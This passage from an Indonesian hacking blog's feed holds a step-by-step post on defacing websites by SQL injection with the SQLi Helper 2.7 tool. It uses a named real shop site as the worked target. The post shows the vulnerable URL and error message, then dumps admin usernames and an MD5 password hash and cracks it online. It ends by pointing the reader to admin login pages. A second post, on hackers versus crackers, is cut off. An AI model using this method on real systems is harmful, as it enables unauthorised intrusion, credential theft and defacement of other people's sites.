href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial; text-decoration: none;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;menjadi\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"line-height: 20px;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316'.\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika terdapat tulisan :\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci style=\"background-color: black; color: white; font-family: inherit; line-height: 16px;\"\u003EQuery failed.You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\\'1 ORDER BY lastname' at line 1 SELECT * FROM person_old WHERE id=\\'1 ORDER BY lastname\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EBerarti Web tersebut Vuln.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECopy Url yang sobat dapatkan tadi ke kolom target.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EContoh:\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\" style=\"line-height: 20px; outline-color: initial; outline-style: none; outline-width: initial;\"\u003Ehttp:\/\/www.wheelieboymotorsports.com\/product_detail.php?pid=316\u003C\/a\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. ( tidak pakai tanda petik )\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s1600\/inject.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPAhUM026fxKXJlP9oA7bvyQUT3KGUX9RVXVnOHdnH5aBKbcbDYjg7iSwfvTEoyLzJmI38d5cbFYs2XqdFweFEAtFcKOSrnQTwuYA4DWyXpLGAyO0GSV6Fwjz0S9DIMkfPSqP5wUAkif-y\/s400\/inject.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKemudian klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EInject\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E. Maka secara otomatis tools akan memeriksa ulang apakah url tersebut vuln atau tidak, versi database, supports union, dll. Jika Inject berhasil akan muncul tampilan seperti ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s1600\/get+database.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ5SclwQsEsjgHxlautaPbHb_CGsQ53ZSumGNG2JHkjG306j1ZJZUZUl7-zkZavcGmTwZpiO0V2q08q0B1Yeb4NU3gHNImrK5DDsSBhLzZd1fA9TXUZgzHFonc2B9V05guBJb2WPGNm_BM\/s400\/get+database.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EKalau sudah klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Database\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003E*Di contoh muncul 2 Database name. Information schema dan natural. Pilih database selain Information schema. Seperti contoh dibawah, saya memilih database natural. Selanjutnya klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EGet Tables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s1600\/table.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2f1_A7xji-MrdV0Onc77i1PXXg8ffUXUDvgHpjM391EignV7DoqgKbS5nrBGFTiBUzGni-ne9JI4L1es3s_AfwB4O3dAkHBFjLbiMxB_6tW4Udwgma0KyBLPoHxDVo6MWKNNOYy2aRNGv\/s400\/table.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EAkan muncul beberapa\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Elist Tables\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;yang ada. Sekarang tugas kita tinggal mencari tabel yang berisikan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusername\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Epassword\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;administratornya. Biasanya nama tabelnya tidak jauh-jauh dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eadmin_user, admin_login\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, atau apapun yang berbau informasi login admin.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s1600\/colomn.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvX8qSvHWUZB-ywBmlK6FJmFanduBB1Tl-_uK5wugGR2lV2-8PBQqyKFpWP2dt0PdqDxdah09GO3UedKZM7bt-YfbnHtc9MZn8-wCNDxKqlNH5R-NQv1dnImfDLr06VQGX_rnyGzvkVhH1\/s400\/colomn.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003ELangkah Keempat\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, Kolom SQL\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EJika sudah pilih\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EUser\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ekalian klik get\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EColoumns.\u003C\/b\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EDi Coloumns block yang\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Eusr_login dan usr_pass\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eatau\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser_name dan password_admin\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003Elalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003EDump Now\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s1600\/dump.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRdDPlJhDLwJQxuYg5B5_jc1G40jhfIOfCngdflbmqfsRrWIxXJiOSYQPxIFlUwmS3qPTtD557iLBwrJrkmneXJzKGzvfl33-T6ffvq2WXJDTPId27XsXcYX8F0nSmPUQxnWzekCCXjGh\/s400\/dump.JPG\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003ESetelah itu akan muncul tampilan seperti ini\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s1600\/crack.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiECwtmjin-AgA8SuTYnWXKrWgv7yyHiIPnq7-ejukOWBuo_Z5Ta_4gsPk4zxZnJTHczunwy69PUVPxBcdeCcPM3vSJUum7uMqlQVaGLm5DAiPeJsEyXlLPjsJZzfkDwYc8bVzrnTBOAXqa\/s400\/crack.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPilih salah satu dari\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003Euser login dan user password\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u0026nbsp;tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAda yang aneh? Password yang ditampilkan bentuknya kok seperti ini ya?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E987d29241cc4f2a7465f2d9356ab3615\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ELangkah Kelima\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E,\u0026nbsp;MD5 Password\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cspan style=\"line-height: 20px;\"\u003EPassword tersebut dienkripsi dengan menggunakan metode MD5. Jadi kita harus menterjemahkan kode tersebut menjadi password yang sebenarnya. Nah, bagaimana caranya?\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003ECaranya cukup mudah, buka saja situs\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/md5crack.com\/\" style=\"outline-color: initial; outline-style: none; outline-width: initial;\"\u003EMD5 Crack\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, lalu masukkan kode tersebut dikotak penelusuran. Berdo'a saja password yang sobat dapatkan tersebut cukup lemah, sehingga bisa dipecahkan dengan metode \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking?max-results=3\" target=\"_blank\"\u003EBruto Force\u003C\/a\u003E. Setelah sobat masukkan, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003ECrack hash baby\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ESelesai\u003C\/b\u003E. sekarang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ecari halaman login atau adminnya\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EAda beberapa contoh halaman login yang bisa sobat pakai\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.html\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.php\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cb\u003ENOTE\u003C\/b\u003E - Bagi yang PC nya kedetect virus atau takut PC nya kena virus, bisa pake sandboxie biar lebih aman\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/9427263\/SandboxieInstall.exe.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" target=\"_blank\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7 \u003C\/a\u003E, mungkin bagi yang belum tau teknik SQLi Injection cara diatas masih sangat sulit untuk dipahami, tapi saya yakin dengan latihan dan ketekunan pasti sobat akan paham.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7782677091895822026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html#comment-form","title":"46 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html","title":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s72-c\/hacked2.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-868503128418509717"},"published":{"$t":"2011-08-23T18:02:00.012+07:00"},"updated":{"$t":"2012-11-29T18:21:52.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Perbedaan Hacker Dan Cracker"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EPerbedaan Hacker Dan Cracker | Cirebon-Cyber4rt -\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EBanyak dari Kita yang salah pengertian tentang Hacker, seringkali masyarakat awam menganggap bahwa istilah\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u003Cu\u003Ehacker\u003C\/u\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003Cu\u003Ecracker\u003C\/u\u003E\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;adalah sama. Konotasinya hampir selalu negatif dan jahat. Padahal, ada diantara\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang berjasa besar karena menyelamatkan atau memperingatkan suatu sistem di Internet, sehingga si pemilik menyadari kelemahannya. Berikut ini adalah pengertian\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s1600\/1294301368.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perbedaan Hacker Dan Cracker\" border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s400\/1294301368.jpg\" title=\"Perbedaan Hacker Dan Cracker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: 